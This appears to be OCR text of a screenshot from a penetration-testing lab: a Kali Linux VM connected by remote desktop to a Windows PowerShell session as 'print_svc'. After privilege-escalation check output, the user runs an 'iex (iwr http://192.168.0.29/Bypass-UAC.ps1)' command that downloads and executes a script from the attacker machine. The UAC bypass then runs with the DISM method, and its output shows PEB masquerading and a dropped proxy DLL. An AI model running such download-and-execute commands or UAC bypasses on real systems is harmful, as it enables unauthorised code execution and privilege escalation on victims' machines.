 Kali-Linux-2020.4 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Remmina Oct 24 10:28
192.168.0.33
192.168.0.33
Windows PowerShell
[*] Checking for vulnerable registry autoruns and configs...
[*] Checking for vulnerable schtask files/configs...
[*] Checking for unattended install files...
[*] Checking for encrypted web.config strings...
[*] Checking for encrypted application pool and virtual directory passwords...
PS C:\Users\print_svc> iex (iwr http://192.168.0.33/Bypass-UAC.ps1)
iwr : Service Unavailable
HTTP Error 503. The service is unavailable.
At line:1 char:6
+ iex (iwr http://192.168.0.33/Bypass-UAC.ps1)
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : InvalidOperation: (System.Net.HttpWebRequest:HttpWebRequest) [Invoke-WebRequest], WebException
+ FullyQualifiedErrorId : WebCmdletWebResponseException,Microsoft.PowerShell.Commands.InvokeWebRequestCommand
PS C:\Users\print_svc> iex (iwr http://192.168.0.29/Bypass-UAC.ps1)
PS C:\Users\print_svc> Bypass-UAC -Method ucmDismMethod
[!] Impersonating explorer.exe!
[+] PebBaseAddress: 0x000000BCB6530000
[!] RtlEnterCriticalSection --> &Peb->FastPebLock
[>] Overwriting &Peb->ProcessParameters.ImagePathName: 0x000002A3F3381BB0
[>] Overwriting &Peb->ProcessParameters.CommandLine: 0x000002A3F3381BC0
[?] Traversing &Peb->Ldr->InLoadOrderModuleList doubly linked list
[>] Overwriting _LDR_DATA_TABLE_ENTRY.FullDllName: 0x000002A3F3382658
[>] Overwriting _LDR_DATA_TABLE_ENTRY.BaseDllName: 0x000002A3F3382668
[!] RtlLeaveCriticalSection --> &Peb->FastPebLock
[>] Dropping proxy dll..
[+] 64-bit Yamabiko: C:\Users\PRINT_~1\AppData\Local\Temp\2\yam459387162.tmp
[>] Creating XML trigger: C:\Users\PRINT_~1\AppData\Local\Temp\2\pac94126182.xml
[>] Performing elevated IFileOperation::MoveItem operation..
[?] Executing PkgMgr..
[!] UAC artifact: C:\Windows\System32\dismcore.dll
[!] UAC artifact: C:\Users\PRINT_~1\AppData\Local\Temp\2\pac94126182.xml
PS C:\Users\print_svc> Bypass-UAC -Method ucmDismMethod